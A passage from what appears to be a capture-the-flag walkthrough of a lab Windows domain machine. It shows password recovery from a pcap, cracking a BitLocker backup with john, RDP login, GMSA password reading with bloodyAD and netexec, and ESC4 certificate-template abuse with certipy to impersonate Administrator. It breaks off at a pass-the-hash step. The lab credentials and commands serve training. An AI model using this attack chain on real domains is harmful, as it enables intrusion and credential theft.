 Recovered chat with martinez’s password
Recovered chat with martinez’s password
1
O.martinez : m@rtinez@1996!
Calendar Remote Code Execution
The Windows client has a calendar feature that can run applications:
 Calendar with Run Application feature
Calendar with Run Application feature
After setting up a scheduled task with our payload:
PCAP Analysis

Found a pcap file in martinez’s Output Messenger folder:
Analyzing in Wireshark:
 Found martinez’s actual password in traffic
Found martinez’s actual password in traffic
1
O.martinez:M@rtinez_P@ssw0rd!

Also found a BitLocker backup file. Extracting and cracking it:
1
2
7z2john BitLocker_backup.7z > BitLocker_backup.7z.hash
john BitLocker_backup.7z.hash --wordlist=/usr/share/wordlists/rockyou.txt
1
zipper (BitLocker_backup.7z)

RDP and Registry Extraction
Using RDP to access martinez with the BitLocker drive:
1
xfreerdp /u:o.martinez /p:M@rtinez_P@ssw0rd! /v:10.10.11.31 /cert:ignore

Found SYSTEM and SECURITY registry hives:
Also found an NTDS.dit file. Analyzing it with sqlite:
1
lan_managment:l@n_M@an!1331
ADCS ESC4 Attack


GMSA Password Reading
Looking at BloodHound, lan_managment can read the GMSA password:
1
2
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -k \
-u "lan_managment" -p 'l@n_M@an!1331' get object 'infiltrator_svc$' --attr msDS-ManagedPassword

Or using netexec:
1
nxc ldap dc01.infiltrator.htb -u lan_managment -p 'l@n_M@an!1331' --gmsa
ADCS Enumeration

Running certipy to find vulnerable templates:
 Found ESC4 vulnerable template
Found ESC4 vulnerable template
 Infiltrator_Template is vulnerable
Infiltrator_Template is vulnerable
Exploiting ESC4
First, modify the template:
1
2
3
certipy template -u 'infiltrator_svc$@infiltrator.htb' \
-hashes ':91f6a2f300330325d5887462d4072732' \
-template Infiltrator_Template -debug
Request a certificate as Administrator:
1
2
3
4
5
certipy req -u 'infiltrator_svc$@infiltrator.htb' \
-hashes ':91f6a2f300330325d5887462d4072732' \
-dc-ip 10.10.11.31 -target "dc01.infiltrator.htb" \
-ca 'infiltrator-DC01-CA' -template 'Infiltrator_Template' \
-upn 'administrator@infiltrator.htb' -debug
 Got Administrator’s certificate
Got Administrator’s certificate

Authenticate with the certificate:
1
certipy auth -pfx administrator.pfx
Final pass-the-hash:
